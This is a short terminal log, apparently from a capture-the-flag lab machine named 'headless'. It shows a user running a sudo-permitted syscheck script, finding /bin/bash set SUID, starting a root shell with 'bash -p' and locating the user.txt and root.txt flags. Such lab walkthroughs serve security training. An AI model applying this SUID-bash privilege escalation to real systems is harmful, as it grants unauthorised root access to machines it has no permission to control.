 dvir@headless:/tmp$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.00, 0.00, 0.00
Database service is not running. Starting it...
dvir@headless:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
dvir@headless:/tmp$ bash -p
bash-5.2# whoami
root
bash-5.2# find / -name user.txt 2>/dev/null
/home/dvir/user.txt
bash-5.2# find / -name root.txt 2>/dev/null
/root/root.txt